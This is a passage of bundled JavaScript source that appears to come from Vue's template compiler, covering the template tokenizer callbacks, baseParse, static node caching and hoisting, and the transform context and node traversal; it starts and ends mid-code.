        if (props.callee === TO_HANDLERS) {
          propsWithInjection = createCallExpression(context.helper(MERGE_PROPS), [
            createObjectExpression([prop]),
            props
          ]);
        } else {
          props.arguments.unshift(createObjectExpression([prop]));
        }
      }
      !propsWithInjection && (propsWithInjection = props);
    } else if (props.type === 15) {
      if (!hasProp(prop, props)) {
        props.properties.unshift(prop);
      }
      propsWithInjection = props;
    } else {
      propsWithInjection = createCallExpression(context.helper(MERGE_PROPS), [
        createObjectExpression([prop]),
        props
      ]);
      if (parentCall && parentCall.callee === GUARD_REACTIVE_PROPS) {
        parentCall = callPath[callPath.length - 2];
      }
    }
    if (node.type === 13) {
      if (parentCall) {
        parentCall.arguments[0] = propsWithInjection;
      } else {
        node.props = propsWithInjection;
      }
    } else {
      if (parentCall) {
        parentCall.arguments[0] = propsWithInjection;
      } else {
        node.arguments[2] = propsWithInjection;
      }
    }
  }
  function hasProp(prop, props) {
    let result = false;
    if (prop.key.type === 4) {
      const propKeyName = prop.key.content;
      result = props.properties.some(
        (p) => p.key.type === 4 && p.key.content === propKeyName
      );
    }
    return result;
  }
  function toValidAssetId(name, type) {
    return `_${type}_${name.replace(/[^\w]/g, (searchValue, replaceValue) => {
    return searchValue === "-" ? "_" : name.charCodeAt(replaceValue).toString();
  })}`;
  }
  function getMemoedVNodeCall(node) {
    if (node.type === 14 && node.callee === WITH_MEMO) {
      return node.arguments[1].returns;
    } else {
      return node;
    }
  }
  const forAliasRE = /([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/;

  const defaultParserOptions = {
    parseMode: "base",
    ns: 0,
    delimiters: [`{{`, `}}`],
    getNamespace: () => 0,
    isVoidTag: NO,
    isPreTag: NO,
    isIgnoreNewlineTag: NO,
    isCustomElement: NO,
    onError: defaultOnError,
    onWarn: defaultOnWarn,
    comments: true,
    prefixIdentifiers: false
  };
  let currentOptions = defaultParserOptions;
  let currentRoot = null;
  let currentInput = "";
  let currentOpenTag = null;
  let currentProp = null;
  let currentAttrValue = "";
  let currentAttrStartIndex = -1;
  let currentAttrEndIndex = -1;
  let inPre = 0;
  let inVPre = false;
  let currentVPreBoundary = null;
  const stack = [];
  const tokenizer = new Tokenizer(stack, {
    onerr: emitError,
    ontext(start, end) {
      onText(getSlice(start, end), start, end);
    },
    ontextentity(char, start, end) {
      onText(char, start, end);
    },
    oninterpolation(start, end) {
      if (inVPre) {
        return onText(getSlice(start, end), start, end);
      }
      let innerStart = start + tokenizer.delimiterOpen.length;
      let innerEnd = end - tokenizer.delimiterClose.length;
      while (isWhitespace(currentInput.charCodeAt(innerStart))) {
        innerStart++;
      }
      while (isWhitespace(currentInput.charCodeAt(innerEnd - 1))) {
        innerEnd--;
      }
      let exp = getSlice(innerStart, innerEnd);
      if (exp.includes("&")) {
        {
          exp = currentOptions.decodeEntities(exp, false);
        }
      }
      addNode({
        type: 5,
        content: createExp(exp, false, getLoc(innerStart, innerEnd)),
        loc: getLoc(start, end)
      });
    },
    onopentagname(start, end) {
      const name = getSlice(start, end);
      currentOpenTag = {
        type: 1,
        tag: name,
        ns: currentOptions.getNamespace(name, stack[0], currentOptions.ns),
        tagType: 0,
        // will be refined on tag close
        props: [],
        children: [],
        loc: getLoc(start - 1, end),
        codegenNode: void 0
      };
    },
    onopentagend(end) {
      endOpenTag(end);
    },
    onclosetag(start, end) {
      const name = getSlice(start, end);
      if (!currentOptions.isVoidTag(name)) {
        let found = false;
        for (let i = 0; i < stack.length; i++) {
          const e = stack[i];
          if (e.tag.toLowerCase() === name.toLowerCase()) {
            found = true;
            if (i > 0) {
              emitError(24, stack[0].loc.start.offset);
            }
            for (let j = 0; j <= i; j++) {
              const el = stack.shift();
              onCloseTag(el, end, j < i);
            }
            break;
          }
        }
        if (!found) {
          emitError(23, backTrack(start, 60));
        }
      }
    },
    onselfclosingtag(end) {
      const name = currentOpenTag.tag;
      currentOpenTag.isSelfClosing = true;
      endOpenTag(end);
      if (stack[0] && stack[0].tag === name) {
        onCloseTag(stack.shift(), end);
      }
    },
    onattribname(start, end) {
      currentProp = {
        type: 6,
        name: getSlice(start, end),
        nameLoc: getLoc(start, end),
        value: void 0,
        loc: getLoc(start)
      };
    },
    ondirname(start, end) {
      const raw = getSlice(start, end);
      const name = raw === "." || raw === ":" ? "bind" : raw === "@" ? "on" : raw === "#" ? "slot" : raw.slice(2);
      if (!inVPre && name === "") {
        emitError(26, start);
      }
      if (inVPre || name === "") {
        currentProp = {
          type: 6,
          name: raw,
          nameLoc: getLoc(start, end),
          value: void 0,
          loc: getLoc(start)
        };
      } else {
        currentProp = {
          type: 7,
          name,
          rawName: raw,
          exp: void 0,
          arg: void 0,
          modifiers: raw === "." ? [createSimpleExpression("prop")] : [],
          loc: getLoc(start)
        };
        if (name === "pre") {
          inVPre = tokenizer.inVPre = true;
          currentVPreBoundary = currentOpenTag;
          const props = currentOpenTag.props;
          for (let i = 0; i < props.length; i++) {
            if (props[i].type === 7) {
              props[i] = dirToAttr(props[i]);
            }
          }
        }
      }
    },
    ondirarg(start, end) {
      if (start === end) return;
      const arg = getSlice(start, end);
      if (inVPre) {
        currentProp.name += arg;
        setLocEnd(currentProp.nameLoc, end);
      } else {
        const isStatic = arg[0] !== `[`;
        currentProp.arg = createExp(
          isStatic ? arg : arg.slice(1, -1),
          isStatic,
          getLoc(start, end),
          isStatic ? 3 : 0
        );
      }
    },
    ondirmodifier(start, end) {
      const mod = getSlice(start, end);
      if (inVPre) {
        currentProp.name += "." + mod;
        setLocEnd(currentProp.nameLoc, end);
      } else if (currentProp.name === "slot") {
        const arg = currentProp.arg;
        if (arg) {
          arg.content += "." + mod;
          setLocEnd(arg.loc, end);
        }
      } else {
        const exp = createSimpleExpression(mod, true, getLoc(start, end));
        currentProp.modifiers.push(exp);
      }
    },
    onattribdata(start, end) {
      currentAttrValue += getSlice(start, end);
      if (currentAttrStartIndex < 0) currentAttrStartIndex = start;
      currentAttrEndIndex = end;
    },
    onattribentity(char, start, end) {
      currentAttrValue += char;
      if (currentAttrStartIndex < 0) currentAttrStartIndex = start;
      currentAttrEndIndex = end;
    },
    onattribnameend(end) {
      const start = currentProp.loc.start.offset;
      const name = getSlice(start, end);
      if (currentProp.type === 7) {
        currentProp.rawName = name;
      }
      if (currentOpenTag.props.some(
        (p) => (p.type === 7 ? p.rawName : p.name) === name
      )) {
        emitError(2, start);
      }
    },
    onattribend(quote, end) {
      if (currentOpenTag && currentProp) {
        setLocEnd(currentProp.loc, end);
        if (quote !== 0) {
          if (currentAttrValue.includes("&")) {
            currentAttrValue = currentOptions.decodeEntities(
              currentAttrValue,
              true
            );
          }
          if (currentProp.type === 6) {
            if (currentProp.name === "class") {
              currentAttrValue = condense(currentAttrValue).trim();
            }
            if (quote === 1 && !currentAttrValue) {
              emitError(13, end);
            }
            currentProp.value = {
              type: 2,
              content: currentAttrValue,
              loc: quote === 1 ? getLoc(currentAttrStartIndex, currentAttrEndIndex) : getLoc(currentAttrStartIndex - 1, currentAttrEndIndex + 1)
            };
            if (tokenizer.inSFCRoot && currentOpenTag.tag === "template" && currentProp.name === "lang" && currentAttrValue && currentAttrValue !== "html") {
              tokenizer.enterRCDATA(toCharCodes(`</template`), 0);
            }
          } else {
            let expParseMode = 0 /* Normal */;
            currentProp.exp = createExp(
              currentAttrValue,
              false,
              getLoc(currentAttrStartIndex, currentAttrEndIndex),
              0,
              expParseMode
            );
            if (currentProp.name === "for") {
              currentProp.forParseResult = parseForExpression(currentProp.exp);
            }
          }
        }
        if (currentProp.type !== 7 || currentProp.name !== "pre") {
          currentOpenTag.props.push(currentProp);
        }
      }
      currentAttrValue = "";
      currentAttrStartIndex = currentAttrEndIndex = -1;
    },
    oncomment(start, end) {
      if (currentOptions.comments) {
        addNode({
          type: 3,
          content: getSlice(start, end),
          loc: getLoc(start - 4, end + 3)
        });
      }
    },
    onend() {
      const end = currentInput.length;
      if (tokenizer.state !== 1) {
        switch (tokenizer.state) {
          case 5:
          case 8:
            emitError(5, end);
            break;
          case 3:
          case 4:
            emitError(
              25,
              tokenizer.sectionStart
            );
            break;
          case 28:
            if (tokenizer.currentSequence === Sequences.CdataEnd) {
              emitError(6, end);
            } else {
              emitError(7, end);
            }
            break;
          case 6:
          case 7:
          case 9:
          case 11:
          case 12:
          case 13:
          case 14:
          case 15:
          case 16:
          case 17:
          case 18:
          case 19:
          // "
          case 20:
          // '
          case 21:
            emitError(9, end);
            break;
        }
      }
      for (let index = 0; index < stack.length; index++) {
        onCloseTag(stack[index], end - 1);
        emitError(24, stack[index].loc.start.offset);
      }
    },
    oncdata(start, end) {
      if (stack[0].ns !== 0) {
        onText(getSlice(start, end), start, end);
      } else {
        emitError(1, start - 9);
      }
    },
    onprocessinginstruction(start) {
      if ((stack[0] ? stack[0].ns : currentOptions.ns) === 0) {
        emitError(
          21,
          start - 1
        );
      }
    }
  });
  const forIteratorRE = /,([^,\}\]]*)(?:,([^,\}\]]*))?$/;
  const stripParensRE = /^\(|\)$/g;
  function parseForExpression(input) {
    const loc = input.loc;
    const exp = input.content;
    const inMatch = exp.match(forAliasRE);
    if (!inMatch) return;
    const [, LHS, RHS] = inMatch;
    const createAliasExpression = (content, offset, asParam = false) => {
      const start = loc.start.offset + offset;
      const end = start + content.length;
      return createExp(
        content,
        false,
        getLoc(start, end),
        0,
        asParam ? 1 /* Params */ : 0 /* Normal */
      );
    };
    const result = {
      source: createAliasExpression(RHS.trim(), exp.indexOf(RHS, LHS.length)),
      value: void 0,
      key: void 0,
      index: void 0,
      finalized: false
    };
    let valueContent = LHS.trim().replace(stripParensRE, "").trim();
    const trimmedOffset = LHS.indexOf(valueContent);
    const iteratorMatch = valueContent.match(forIteratorRE);
    if (iteratorMatch) {
      valueContent = valueContent.replace(forIteratorRE, "").trim();
      const keyContent = iteratorMatch[1].trim();
      let keyOffset;
      if (keyContent) {
        keyOffset = exp.indexOf(keyContent, trimmedOffset + valueContent.length);
        result.key = createAliasExpression(keyContent, keyOffset, true);
      }
      if (iteratorMatch[2]) {
        const indexContent = iteratorMatch[2].trim();
        if (indexContent) {
          result.index = createAliasExpression(
            indexContent,
            exp.indexOf(
              indexContent,
              result.key ? keyOffset + keyContent.length : trimmedOffset + valueContent.length
            ),
            true
          );
        }
      }
    }
    if (valueContent) {
      result.value = createAliasExpression(valueContent, trimmedOffset, true);
    }
    return result;
  }
  function getSlice(start, end) {
    return currentInput.slice(start, end);
  }
  function endOpenTag(end) {
    if (tokenizer.inSFCRoot) {
      currentOpenTag.innerLoc = getLoc(end + 1, end + 1);
    }
    addNode(currentOpenTag);
    const { tag, ns } = currentOpenTag;
    if (ns === 0 && currentOptions.isPreTag(tag)) {
      inPre++;
    }
    if (currentOptions.isVoidTag(tag)) {
      onCloseTag(currentOpenTag, end);
    } else {
      stack.unshift(currentOpenTag);
      if (ns === 1 || ns === 2) {
        tokenizer.inXML = true;
      }
    }
    currentOpenTag = null;
  }
  function onText(content, start, end) {
    {
      const tag = stack[0] && stack[0].tag;
      if (tag !== "script" && tag !== "style" && content.includes("&")) {
        content = currentOptions.decodeEntities(content, false);
      }
    }
    const parent = stack[0] || currentRoot;
    const lastNode = parent.children[parent.children.length - 1];
    if (lastNode && lastNode.type === 2) {
      lastNode.content += content;
      setLocEnd(lastNode.loc, end);
    } else {
      parent.children.push({
        type: 2,
        content,
        loc: getLoc(start, end)
      });
    }
  }
  function onCloseTag(el, end, isImplied = false) {
    if (isImplied) {
      setLocEnd(el.loc, backTrack(end, 60));
    } else {
      setLocEnd(el.loc, lookAhead(end, 62) + 1);
    }
    if (tokenizer.inSFCRoot) {
      if (el.children.length) {
        el.innerLoc.end = extend({}, el.children[el.children.length - 1].loc.end);
      } else {
        el.innerLoc.end = extend({}, el.innerLoc.start);
      }
      el.innerLoc.source = getSlice(
        el.innerLoc.start.offset,
        el.innerLoc.end.offset
      );
    }
    const { tag, ns, children } = el;
    if (!inVPre) {
      if (tag === "slot") {
        el.tagType = 2;
      } else if (isFragmentTemplate(el)) {
        el.tagType = 3;
      } else if (isComponent(el)) {
        el.tagType = 1;
      }
    }
    if (!tokenizer.inRCDATA) {
      el.children = condenseWhitespace(children);
    }
    if (ns === 0 && currentOptions.isIgnoreNewlineTag(tag)) {
      const first = children[0];
      if (first && first.type === 2) {
        first.content = first.content.replace(/^\r?\n/, "");
      }
    }
    if (ns === 0 && currentOptions.isPreTag(tag)) {
      inPre--;
    }
    if (currentVPreBoundary === el) {
      inVPre = tokenizer.inVPre = false;
      currentVPreBoundary = null;
    }
    if (tokenizer.inXML && (stack[0] ? stack[0].ns : currentOptions.ns) === 0) {
      tokenizer.inXML = false;
    }
  }
  function lookAhead(index, c) {
    let i = index;
    while (currentInput.charCodeAt(i) !== c && i < currentInput.length - 1) i++;
    return i;
  }
  function backTrack(index, c) {
    let i = index;
    while (currentInput.charCodeAt(i) !== c && i >= 0) i--;
    return i;
  }
  const specialTemplateDir = /* @__PURE__ */ new Set(["if", "else", "else-if", "for", "slot"]);
  function isFragmentTemplate({ tag, props }) {
    if (tag === "template") {
      for (let i = 0; i < props.length; i++) {
        if (props[i].type === 7 && specialTemplateDir.has(props[i].name)) {
          return true;
        }
      }
    }
    return false;
  }
  function isComponent({ tag, props }) {
    if (currentOptions.isCustomElement(tag)) {
      return false;
    }
    if (tag === "component" || isUpperCase(tag.charCodeAt(0)) || isCoreComponent(tag) || currentOptions.isBuiltInComponent && currentOptions.isBuiltInComponent(tag) || currentOptions.isNativeTag && !currentOptions.isNativeTag(tag)) {
      return true;
    }
    for (let i = 0; i < props.length; i++) {
      const p = props[i];
      if (p.type === 6) {
        if (p.name === "is" && p.value) {
          if (p.value.content.startsWith("vue:")) {
            return true;
          }
        }
      }
    }
    return false;
  }
  function isUpperCase(c) {
    return c > 64 && c < 91;
  }
  const windowsNewlineRE = /\r\n/g;
  function condenseWhitespace(nodes, tag) {
    const shouldCondense = currentOptions.whitespace !== "preserve";
    let removedWhitespace = false;
    for (let i = 0; i < nodes.length; i++) {
      const node = nodes[i];
      if (node.type === 2) {
        if (!inPre) {
          if (isAllWhitespace(node.content)) {
            const prev = nodes[i - 1] && nodes[i - 1].type;
            const next = nodes[i + 1] && nodes[i + 1].type;
            if (!prev || !next || shouldCondense && (prev === 3 && (next === 3 || next === 1) || prev === 1 && (next === 3 || next === 1 && hasNewlineChar(node.content)))) {
              removedWhitespace = true;
              nodes[i] = null;
            } else {
              node.content = " ";
            }
          } else if (shouldCondense) {
            node.content = condense(node.content);
          }
        } else {
          node.content = node.content.replace(windowsNewlineRE, "\n");
        }
      }
    }
    return removedWhitespace ? nodes.filter(Boolean) : nodes;
  }
  function isAllWhitespace(str) {
    for (let i = 0; i < str.length; i++) {
      if (!isWhitespace(str.charCodeAt(i))) {
        return false;
      }
    }
    return true;
  }
  function hasNewlineChar(str) {
    for (let i = 0; i < str.length; i++) {
      const c = str.charCodeAt(i);
      if (c === 10 || c === 13) {
        return true;
      }
    }
    return false;
  }
  function condense(str) {
    let ret = "";
    let prevCharIsWhitespace = false;
    for (let i = 0; i < str.length; i++) {
      if (isWhitespace(str.charCodeAt(i))) {
        if (!prevCharIsWhitespace) {
          ret += " ";
          prevCharIsWhitespace = true;
        }
      } else {
        ret += str[i];
        prevCharIsWhitespace = false;
      }
    }
    return ret;
  }
  function addNode(node) {
    (stack[0] || currentRoot).children.push(node);
  }
  function getLoc(start, end) {
    return {
      start: tokenizer.getPos(start),
      // @ts-expect-error allow late attachment
      end: end == null ? end : tokenizer.getPos(end),
      // @ts-expect-error allow late attachment
      source: end == null ? end : getSlice(start, end)
    };
  }
  function cloneLoc(loc) {
    return getLoc(loc.start.offset, loc.end.offset);
  }
  function setLocEnd(loc, end) {
    loc.end = tokenizer.getPos(end);
    loc.source = getSlice(loc.start.offset, end);
  }
  function dirToAttr(dir) {
    const attr = {
      type: 6,
      name: dir.rawName,
      nameLoc: getLoc(
        dir.loc.start.offset,
        dir.loc.start.offset + dir.rawName.length
      ),
      value: void 0,
      loc: dir.loc
    };
    if (dir.exp) {
      const loc = dir.exp.loc;
      if (loc.end.offset < dir.loc.end.offset) {
        loc.start.offset--;
        loc.start.column--;
        loc.end.offset++;
        loc.end.column++;
      }
      attr.value = {
        type: 2,
        content: dir.exp.content,
        loc
      };
    }
    return attr;
  }
  function createExp(content, isStatic = false, loc, constType = 0, parseMode = 0 /* Normal */) {
    const exp = createSimpleExpression(content, isStatic, loc, constType);
    return exp;
  }
  function emitError(code, index, message) {
    currentOptions.onError(
      createCompilerError(code, getLoc(index, index), void 0, message)
    );
  }
  function reset() {
    tokenizer.reset();
    currentOpenTag = null;
    currentProp = null;
    currentAttrValue = "";
    currentAttrStartIndex = -1;
    currentAttrEndIndex = -1;
    stack.length = 0;
  }
  function baseParse(input, options) {
    reset();
    currentInput = input;
    currentOptions = extend({}, defaultParserOptions);
    if (options) {
      let key;
      for (key in options) {
        if (options[key] != null) {
          currentOptions[key] = options[key];
        }
      }
    }
    {
      if (!currentOptions.decodeEntities) {
        throw new Error(
          `[@vue/compiler-core] decodeEntities option is required in browser builds.`
        );
      }
    }
    tokenizer.mode = currentOptions.parseMode === "html" ? 1 : currentOptions.parseMode === "sfc" ? 2 : 0;
    tokenizer.inXML = currentOptions.ns === 1 || currentOptions.ns === 2;
    const delimiters = options && options.delimiters;
    if (delimiters) {
      tokenizer.delimiterOpen = toCharCodes(delimiters[0]);
      tokenizer.delimiterClose = toCharCodes(delimiters[1]);
    }
    const root = currentRoot = createRoot([], input);
    tokenizer.parse(currentInput);
    root.loc = getLoc(0, input.length);
    root.children = condenseWhitespace(root.children);
    currentRoot = null;
    return root;
  }

  function cacheStatic(root, context) {
    walk(
      root,
      void 0,
      context,
      // Root node is unfortunately non-hoistable due to potential parent
      // fallthrough attributes.
      isSingleElementRoot(root, root.children[0])
    );
  }
  function isSingleElementRoot(root, child) {
    const { children } = root;
    return children.length === 1 && child.type === 1 && !isSlotOutlet(child);
  }
  function walk(node, parent, context, doNotHoistNode = false, inFor = false) {
    const { children } = node;
    const toCache = [];
    for (let i = 0; i < children.length; i++) {
      const child = children[i];
      if (child.type === 1 && child.tagType === 0) {
        const constantType = doNotHoistNode ? 0 : getConstantType(child, context);
        if (constantType > 0) {
          if (constantType >= 2) {
            child.codegenNode.patchFlag = -1;
            toCache.push(child);
            continue;
          }
        } else {
          const codegenNode = child.codegenNode;
          if (codegenNode.type === 13) {
            const flag = codegenNode.patchFlag;
            if ((flag === void 0 || flag === 512 || flag === 1) && getGeneratedPropsConstantType(child, context) >= 2) {
              const props = getNodeProps(child);
              if (props) {
                codegenNode.props = context.hoist(props);
              }
            }
            if (codegenNode.dynamicProps) {
              codegenNode.dynamicProps = context.hoist(codegenNode.dynamicProps);
            }
          }
        }
      } else if (child.type === 12) {
        const constantType = doNotHoistNode ? 0 : getConstantType(child, context);
        if (constantType >= 2) {
          toCache.push(child);
          continue;
        }
      }
      if (child.type === 1) {
        const isComponent = child.tagType === 1;
        if (isComponent) {
          context.scopes.vSlot++;
        }
        walk(child, node, context, false, inFor);
        if (isComponent) {
          context.scopes.vSlot--;
        }
      } else if (child.type === 11) {
        walk(child, node, context, child.children.length === 1, true);
      } else if (child.type === 9) {
        for (let i2 = 0; i2 < child.branches.length; i2++) {
          walk(
            child.branches[i2],
            node,
            context,
            child.branches[i2].children.length === 1,
            inFor
          );
        }
      }
    }
    let cachedAsArray = false;
    if (toCache.length === children.length && node.type === 1) {
      if (node.tagType === 0 && node.codegenNode && node.codegenNode.type === 13 && isArray(node.codegenNode.children)) {
        node.codegenNode.children = getCacheExpression(
          createArrayExpression(node.codegenNode.children)
        );
        cachedAsArray = true;
      } else if (node.tagType === 1 && node.codegenNode && node.codegenNode.type === 13 && node.codegenNode.children && !isArray(node.codegenNode.children) && node.codegenNode.children.type === 15) {
        const slot = getSlotNode(node.codegenNode, "default");
        if (slot) {
          slot.returns = getCacheExpression(
            createArrayExpression(slot.returns)
          );
          cachedAsArray = true;
        }
      } else if (node.tagType === 3 && parent && parent.type === 1 && parent.tagType === 1 && parent.codegenNode && parent.codegenNode.type === 13 && parent.codegenNode.children && !isArray(parent.codegenNode.children) && parent.codegenNode.children.type === 15) {
        const slotName = findDir(node, "slot", true);
        const slot = slotName && slotName.arg && getSlotNode(parent.codegenNode, slotName.arg);
        if (slot) {
          slot.returns = getCacheExpression(
            createArrayExpression(slot.returns)
          );
          cachedAsArray = true;
        }
      }
    }
    if (!cachedAsArray) {
      for (const child of toCache) {
        child.codegenNode = context.cache(child.codegenNode);
      }
    }
    function getCacheExpression(value) {
      const exp = context.cache(value);
      if (inFor && context.hmr) {
        exp.needArraySpread = true;
      }
      return exp;
    }
    function getSlotNode(node2, name) {
      if (node2.children && !isArray(node2.children) && node2.children.type === 15) {
        const slot = node2.children.properties.find(
          (p) => p.key === name || p.key.content === name
        );
        return slot && slot.value;
      }
    }
    if (toCache.length && context.transformHoist) {
      context.transformHoist(children, context, node);
    }
  }
  function getConstantType(node, context) {
    const { constantCache } = context;
    switch (node.type) {
      case 1:
        if (node.tagType !== 0) {
          return 0;
        }
        const cached = constantCache.get(node);
        if (cached !== void 0) {
          return cached;
        }
        const codegenNode = node.codegenNode;
        if (codegenNode.type !== 13) {
          return 0;
        }
        if (codegenNode.isBlock && node.tag !== "svg" && node.tag !== "foreignObject" && node.tag !== "math") {
          return 0;
        }
        if (codegenNode.patchFlag === void 0) {
          let returnType2 = 3;
          const generatedPropsType = getGeneratedPropsConstantType(node, context);
          if (generatedPropsType === 0) {
            constantCache.set(node, 0);
            return 0;
          }
          if (generatedPropsType < returnType2) {
            returnType2 = generatedPropsType;
          }
          for (let i = 0; i < node.children.length; i++) {
            const childType = getConstantType(node.children[i], context);
            if (childType === 0) {
              constantCache.set(node, 0);
              return 0;
            }
            if (childType < returnType2) {
              returnType2 = childType;
            }
          }
          if (returnType2 > 1) {
            for (let i = 0; i < node.props.length; i++) {
              const p = node.props[i];
              if (p.type === 7 && p.name === "bind" && p.exp) {
                const expType = getConstantType(p.exp, context);
                if (expType === 0) {
                  constantCache.set(node, 0);
                  return 0;
                }
                if (expType < returnType2) {
                  returnType2 = expType;
                }
              }
            }
          }
          if (codegenNode.isBlock) {
            for (let i = 0; i < node.props.length; i++) {
              const p = node.props[i];
              if (p.type === 7) {
                constantCache.set(node, 0);
                return 0;
              }
            }
            context.removeHelper(OPEN_BLOCK);
            context.removeHelper(
              getVNodeBlockHelper(context.inSSR, codegenNode.isComponent)
            );
            codegenNode.isBlock = false;
            context.helper(getVNodeHelper(context.inSSR, codegenNode.isComponent));
          }
          constantCache.set(node, returnType2);
          return returnType2;
        } else {
          constantCache.set(node, 0);
          return 0;
        }
      case 2:
      case 3:
        return 3;
      case 9:
      case 11:
      case 10:
        return 0;
      case 5:
      case 12:
        return getConstantType(node.content, context);
      case 4:
        return node.constType;
      case 8:
        let returnType = 3;
        for (let i = 0; i < node.children.length; i++) {
          const child = node.children[i];
          if (isString(child) || isSymbol(child)) {
            continue;
          }
          const childType = getConstantType(child, context);
          if (childType === 0) {
            return 0;
          } else if (childType < returnType) {
            returnType = childType;
          }
        }
        return returnType;
      case 20:
        return 2;
      default:
        return 0;
    }
  }
  const allowHoistedHelperSet = /* @__PURE__ */ new Set([
    NORMALIZE_CLASS,
    NORMALIZE_STYLE,
    NORMALIZE_PROPS,
    GUARD_REACTIVE_PROPS
  ]);
  function getConstantTypeOfHelperCall(value, context) {
    if (value.type === 14 && !isString(value.callee) && allowHoistedHelperSet.has(value.callee)) {
      const arg = value.arguments[0];
      if (arg.type === 4) {
        return getConstantType(arg, context);
      } else if (arg.type === 14) {
        return getConstantTypeOfHelperCall(arg, context);
      }
    }
    return 0;
  }
  function getGeneratedPropsConstantType(node, context) {
    let returnType = 3;
    const props = getNodeProps(node);
    if (props && props.type === 15) {
      const { properties } = props;
      for (let i = 0; i < properties.length; i++) {
        const { key, value } = properties[i];
        const keyType = getConstantType(key, context);
        if (keyType === 0) {
          return keyType;
        }
        if (keyType < returnType) {
          returnType = keyType;
        }
        let valueType;
        if (value.type === 4) {
          valueType = getConstantType(value, context);
        } else if (value.type === 14) {
          valueType = getConstantTypeOfHelperCall(value, context);
        } else {
          valueType = 0;
        }
        if (valueType === 0) {
          return valueType;
        }
        if (valueType < returnType) {
          returnType = valueType;
        }
      }
    }
    return returnType;
  }
  function getNodeProps(node) {
    const codegenNode = node.codegenNode;
    if (codegenNode.type === 13) {
      return codegenNode.props;
    }
  }

  function createTransformContext(root, {
    filename = "",
    prefixIdentifiers = false,
    hoistStatic = false,
    hmr = false,
    cacheHandlers = false,
    nodeTransforms = [],
    directiveTransforms = {},
    transformHoist = null,
    isBuiltInComponent = NOOP,
    isCustomElement = NOOP,
    expressionPlugins = [],
    scopeId = null,
    slotted = true,
    ssr = false,
    inSSR = false,
    ssrCssVars = ``,
    bindingMetadata = EMPTY_OBJ,
    inline = false,
    isTS = false,
    onError = defaultOnError,
    onWarn = defaultOnWarn,
    compatConfig
  }) {
    const nameMatch = filename.replace(/\?.*$/, "").match(/([^/\\]+)\.\w+$/);
    const context = {
      // options
      filename,
      selfName: nameMatch && capitalize(camelize(nameMatch[1])),
      prefixIdentifiers,
      hoistStatic,
      hmr,
      cacheHandlers,
      nodeTransforms,
      directiveTransforms,
      transformHoist,
      isBuiltInComponent,
      isCustomElement,
      expressionPlugins,
      scopeId,
      slotted,
      ssr,
      inSSR,
      ssrCssVars,
      bindingMetadata,
      inline,
      isTS,
      onError,
      onWarn,
      compatConfig,
      // state
      root,
      helpers: /* @__PURE__ */ new Map(),
      components: /* @__PURE__ */ new Set(),
      directives: /* @__PURE__ */ new Set(),
      hoists: [],
      imports: [],
      cached: [],
      constantCache: /* @__PURE__ */ new WeakMap(),
      temps: 0,
      identifiers: /* @__PURE__ */ Object.create(null),
      scopes: {
        vFor: 0,
        vSlot: 0,
        vPre: 0,
        vOnce: 0
      },
      parent: null,
      grandParent: null,
      currentNode: root,
      childIndex: 0,
      inVOnce: false,
      // methods
      helper(name) {
        const count = context.helpers.get(name) || 0;
        context.helpers.set(name, count + 1);
        return name;
      },
      removeHelper(name) {
        const count = context.helpers.get(name);
        if (count) {
          const currentCount = count - 1;
          if (!currentCount) {
            context.helpers.delete(name);
          } else {
            context.helpers.set(name, currentCount);
          }
        }
      },
      helperString(name) {
        return `_${helperNameMap[context.helper(name)]}`;
      },
      replaceNode(node) {
        {
          if (!context.currentNode) {
            throw new Error(`Node being replaced is already removed.`);
          }
          if (!context.parent) {
            throw new Error(`Cannot replace root node.`);
          }
        }
        context.parent.children[context.childIndex] = context.currentNode = node;
      },
      removeNode(node) {
        if (!context.parent) {
          throw new Error(`Cannot remove root node.`);
        }
        const list = context.parent.children;
        const removalIndex = node ? list.indexOf(node) : context.currentNode ? context.childIndex : -1;
        if (removalIndex < 0) {
          throw new Error(`node being removed is not a child of current parent`);
        }
        if (!node || node === context.currentNode) {
          context.currentNode = null;
          context.onNodeRemoved();
        } else {
          if (context.childIndex > removalIndex) {
            context.childIndex--;
            context.onNodeRemoved();
          }
        }
        context.parent.children.splice(removalIndex, 1);
      },
      onNodeRemoved: NOOP,
      addIdentifiers(exp) {
      },
      removeIdentifiers(exp) {
      },
      hoist(exp) {
        if (isString(exp)) exp = createSimpleExpression(exp);
        context.hoists.push(exp);
        const identifier = createSimpleExpression(
          `_hoisted_${context.hoists.length}`,
          false,
          exp.loc,
          2
        );
        identifier.hoisted = exp;
        return identifier;
      },
      cache(exp, isVNode = false, inVOnce = false) {
        const cacheExp = createCacheExpression(
          context.cached.length,
          exp,
          isVNode,
          inVOnce
        );
        context.cached.push(cacheExp);
        return cacheExp;
      }
    };
    return context;
  }
  function transform(root, options) {
    const context = createTransformContext(root, options);
    traverseNode(root, context);
    if (options.hoistStatic) {
      cacheStatic(root, context);
    }
    if (!options.ssr) {
      createRootCodegen(root, context);
    }
    root.helpers = /* @__PURE__ */ new Set([...context.helpers.keys()]);
    root.components = [...context.components];
    root.directives = [...context.directives];
    root.imports = context.imports;
    root.hoists = context.hoists;
    root.temps = context.temps;
    root.cached = context.cached;
    root.transformed = true;
  }
  function createRootCodegen(root, context) {
    const { helper } = context;
    const { children } = root;
    if (children.length === 1) {
      const child = children[0];
      if (isSingleElementRoot(root, child) && child.codegenNode) {
        const codegenNode = child.codegenNode;
        if (codegenNode.type === 13) {
          convertToBlock(codegenNode, context);
        }
        root.codegenNode = codegenNode;
      } else {
        root.codegenNode = child;
      }
    } else if (children.length > 1) {
      let patchFlag = 64;
      if (children.filter((c) => c.type !== 3).length === 1) {
        patchFlag |= 2048;
      }
      root.codegenNode = createVNodeCall(
        context,
        helper(FRAGMENT),
        void 0,
        root.children,
        patchFlag,
        void 0,
        void 0,
        true,
        void 0,
        false
      );
    } else ;
  }
  function traverseChildren(parent, context) {
    let i = 0;
    const nodeRemoved = () => {
      i--;
    };
    for (; i < parent.children.length; i++) {
      const child = parent.children[i];
      if (isString(child)) continue;
      context.grandParent = context.parent;
      context.parent = parent;
      context.childIndex = i;
      context.onNodeRemoved = nodeRemoved;
      traverseNode(child, context);
    }
  }
  function traverseNode(node, context) {
    context.currentNode = node;
    const { nodeTransforms } = context;
    const exitFns = [];
    for (let i2 = 0; i2 < nodeTransforms.length; i2++) {
      const onExit = nodeTransforms[i2](node, context);
      if (onExit) {
        if (isArray(onExit)) {
          exitFns.push(...onExit);
        } else {
          exitFns.push(onExit);
        }
      }
      if (!context.currentNode) {
        return;
      } else {
        node = context.currentNode;
      }
    }
    switch (node.type) {
      case 3:
        if (!context.ssr) {
          context.helper(CREATE_COMMENT);
        }
        break;
      case 5:
        if (!context.ssr) {
          context.helper(TO_DISPLAY_STRING);
        }
